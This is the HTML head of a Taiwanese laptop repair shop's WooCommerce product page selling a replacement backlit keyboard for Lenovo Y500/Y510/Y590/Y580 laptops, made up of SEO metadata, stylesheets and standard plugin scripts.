

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sj3c.com.tw/product/lenovo-%E8%81%AF%E6%83%B3-y500-y510-y590-y580-%E9%8D%B5%E7%9B%A4%E8%83%8C%E5%85%89/
body_size: 22278
content:
<!DOCTYPE html>
<html lang="zh-TW">
<head>
		<meta charset="UTF-8" />

			<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1" />
	
	<link rel="profile" href="//gmpg.org/xfn/11" />
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>lenovo 聯想 Y500 Y510 Y590 Y580 鍵盤背光 - 訊捷3C-關於筆電的大小事</title>
	<meta name="description" content="適用機型 Y500 Y510P Y510 Y500S Y590 Y580 鍵盤背光   鍵盤受潮浸水.  無法打字字會連續點.  連鍵開機會逼逼叫.  此價格含安裝工資." />
	<link rel="canonical" href="https://www.sj3c.com.tw/product/lenovo-聯想-y500-y510-y590-y580-鍵盤背光/" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="lenovo 聯想 Y500 Y510 Y590 Y580 鍵盤背光 - 訊捷3C-關於筆電的大小事" />
	<meta property="og:description" content="適用機型 Y500 Y510P Y510 Y500S Y590 Y580 鍵盤背光   鍵盤受潮浸水.  無法打字字會連續點.  連鍵開機會逼逼叫.  此價格含安裝工資." />
	<meta property="og:url" content="https://www.sj3c.com.tw/product/lenovo-聯想-y500-y510-y590-y580-鍵盤背光/" />
	<meta property="og:site_name" content="訊捷3C-關於筆電的大小事" />
	<meta property="article:publisher" content="https://www.facebook.com/www.sj3c.com.tw/" />
	<meta property="article:modified_time" content="2020-09-07T12:02:50+00:00" />
	<meta property="og:image" content="https://img.sj3c.com.tw/uploads/2020/07/lenovo-Keyboard-Y510-A.jpg" />
	<meta property="og:image:width" content="570" />
	<meta property="og:image:height" content="570" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.sj3c.com.tw/product/lenovo-%e8%81%af%e6%83%b3-y500-y510-y590-y580-%e9%8d%b5%e7%9b%a4%e8%83%8c%e5%85%89/","url":"https://www.sj3c.com.tw/product/lenovo-%e8%81%af%e6%83%b3-y500-y510-y590-y580-%e9%8d%b5%e7%9b%a4%e8%83%8c%e5%85%89/","name":"lenovo 聯想 Y500 Y510 Y590 Y580 鍵盤背光 - 訊捷3C-關於筆電的大小事","isPartOf":{"@id":"https://www.sj3c.com.tw/#website"},"primaryImageOfPage":{"@id":"https://www.sj3c.com.tw/product/lenovo-%e8%81%af%e6%83%b3-y500-y510-y590-y580-%e9%8d%b5%e7%9b%a4%e8%83%8c%e5%85%89/#primaryimage"},"image":{"@id":"https://www.sj3c.com.tw/product/lenovo-%e8%81%af%e6%83%b3-y500-y510-y590-y580-%e9%8d%b5%e7%9b%a4%e8%83%8c%e5%85%89/#primaryimage"},"thumbnailUrl":"https://img.sj3c.com.tw/uploads/2020/07/lenovo-Keyboard-Y510-A.jpg","datePublished":"2020-03-25T09:27:43+00:00","dateModified":"2020-09-07T12:02:50+00:00","description":"適用機型 Y500 Y510P Y510 Y500S Y590 Y580 鍵盤背光 鍵盤受潮浸水. 無法打字字會連續點. 連鍵開機會逼逼叫. 此價格含安裝工資.","breadcrumb":{"@id":"https://www.sj3c.com.tw/product/lenovo-%e8%81%af%e6%83%b3-y500-y510-y590-y580-%e9%8d%b5%e7%9b%a4%e8%83%8c%e5%85%89/#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://www.sj3c.com.tw/product/lenovo-%e8%81%af%e6%83%b3-y500-y510-y590-y580-%e9%8d%b5%e7%9b%a4%e8%83%8c%e5%85%89/"]}]},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://www.sj3c.com.tw/product/lenovo-%e8%81%af%e6%83%b3-y500-y510-y590-y580-%e9%8d%b5%e7%9b%a4%e8%83%8c%e5%85%89/#primaryimage","url":"https://img.sj3c.com.tw/uploads/2020/07/lenovo-Keyboard-Y510-A.jpg","contentUrl":"https://img.sj3c.com.tw/uploads/2020/07/lenovo-Keyboard-Y510-A.jpg","width":570,"height":570},{"@type":"BreadcrumbList","@id":"https://www.sj3c.com.tw/product/lenovo-%e8%81%af%e6%83%b3-y500-y510-y590-y580-%e9%8d%b5%e7%9b%a4%e8%83%8c%e5%85%89/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://www.sj3c.com.tw/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.sj3c.com.tw/shop/"},{"@type":"ListItem","position":3,"name":"lenovo 聯想 Y500 Y510 Y590 Y580 鍵盤背光"}]},{"@type":"WebSite","@id":"https://www.sj3c.com.tw/#website","url":"https://www.sj3c.com.tw/","name":"訊捷3C-關於筆電的大小事","description":"Every thing about Laptop","publisher":{"@id":"https://www.sj3c.com.tw/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.sj3c.com.tw/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":"Organization","@id":"https://www.sj3c.com.tw/#organization","name":"訊捷3C-關於筆電的大小事","url":"https://www.sj3c.com.tw/","logo":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://www.sj3c.com.tw/#/schema/logo/image/","url":"https://img.sj3c.com.tw/uploads/2017/10/LOGO.png","contentUrl":"https://img.sj3c.com.tw/uploads/2017/10/LOGO.png","width":320,"height":320,"caption":"訊捷3C-關於筆電的大小事"},"image":{"@id":"https://www.sj3c.com.tw/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/www.sj3c.com.tw/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//img.sj3c.com.tw' />
<link rel="alternate" type="application/rss+xml" title="訂閱《訊捷3C-關於筆電的大小事》&raquo; 資訊提供" href="https://www.sj3c.com.tw/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《訊捷3C-關於筆電的大小事》&raquo; 留言的資訊提供" href="https://www.sj3c.com.tw/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sj3c.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sj3c.com.tw%2Fproduct%2Flenovo-%25e8%2581%25af%25e6%2583%25b3-y500-y510-y590-y580-%25e9%258d%25b5%25e7%259b%25a4%25e8%2583%258c%25e5%2585%2589%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sj3c.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sj3c.com.tw%2Fproduct%2Flenovo-%25e8%2581%25af%25e6%2583%25b3-y500-y510-y590-y580-%25e9%258d%25b5%25e7%259b%25a4%25e8%2583%258c%25e5%2585%2589%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://www.sj3c.com.tw/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.sj3c.com.tw/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kioken-blocks-style-css' href='https://www.sj3c.com.tw/wp-content/plugins/kioken-blocks/dist/blocks.style.build.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.sj3c.com.tw/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='sr7css-css' href='//www.sj3c.com.tw/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.40' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sj3c.com.tw/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ts-shortcode-css' href='https://www.sj3c.com.tw/wp-content/plugins/themesky/css/shortcode.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.sj3c.com.tw/wp-content/plugins/themesky/css/owl.carousel.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://img.sj3c.com.tw/uploads/useanyfont/uaf.css?ver=1765779511' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://www.sj3c.com.tw/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.sj3c.com.tw/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.sj3c.com.tw/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.sj3c.com.tw/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.sj3c.com.tw/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.sj3c.com.tw/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://www.sj3c.com.tw/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.sj3c.com.tw/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.sj3c.com.tw/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.sj3c.com.tw/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-5-css' href='https://www.sj3c.com.tw/wp-content/themes/enzy/css/fontawesome.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='enzy-reset-css' href='https://www.sj3c.com.tw/wp-content/themes/enzy/css/reset.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='enzy-style-css' href='https://www.sj3c.com.tw/wp-content/themes/enzy/style.css?ver=1.6.2' type='text/css' media='all' />
<style id='enzy-style-inline-css' type='text/css'>
.vc_custom_1615224446565{padding-top: 70px !important;padding-bottom: 10px !important;}.vc_custom_1538106716413{margin-bottom: 30px !important;}.vc_custom_1538106720389{margin-bottom: 30px !important;}.vc_custom_1538106723740{margin-bottom: 30px !important;}.vc_custom_1541565320528{margin-bottom: 0px !important;}
/*# sourceURL=enzy-style-inline-css */
</style>
<link rel='stylesheet' id='enzy-child-style-css' href='https://www.sj3c.com.tw/wp-content/themes/enzy-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.sj3c.com.tw/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-themify-icon-css' href='https://www.sj3c.com.tw/wp-content/themes/enzy/css/themify-icons.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='enzy-responsive-css' href='https://www.sj3c.com.tw/wp-content/themes/enzy/css/responsive.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='enzy-dynamic-css-css' href='https://img.sj3c.com.tw/uploads/enzychild.css?ver=1768808655' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">抱歉，此商品已下架，請選擇不同的組合</p>
</script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "分享",
	Save: "儲存",
	Subscribe: "訂閱",
	Email: "電子郵件",
	Bookmark: "書籤",
	ShowAll: "顯示全部",
	ShowLess: "顯示較少",
	FindServices: "尋找服務",
	FindAnyServiceToAddTo: "立即尋找想要新增的服務",
	PoweredBy: "開發團隊:",
	ShareViaEmail: "透過電子郵件分享",
	SubscribeViaEmail: "透過電子郵件訂閱",
	BookmarkInYourBrowser: "在瀏覽器中加入書籤",
	BookmarkInstructions: "按下 Ctrl+D 或 \u2318+D 將這個頁面加入書籤",
	AddToYourFavorites: "新增至 [我的最愛]",
	SendFromWebOrProgram: "透過任何電子郵件地址或電子郵件程式傳送",
	EmailProgram: "電子郵件程式",
	More: "進一步了解...",
	ThanksForSharing: "感謝分享！",
	ThanksForFollowing: "感謝追蹤！"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://www.sj3c.com.tw/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="//www.sj3c.com.tw/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.40" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//www.sj3c.com.tw/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.40" id="sr7-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https://www.sj3c.com.tw/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u8acb\u9078\u64c7\u8a55\u5206","i18n_rating_options":["1 \u661f (\u5171 5 \u661f)","2 \u661f (\u5171 5 \u661f)","3 \u661f (\u5171 5 \u661f)","4 \u661f (\u5171 5 \u661f)","5 \u661f (\u5171 5 \u661f)"],"i18n_product_gallery_trigger_text":"\u6aa2\u8996\u5168\u87a2\u5e55\u5716\u5eab","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
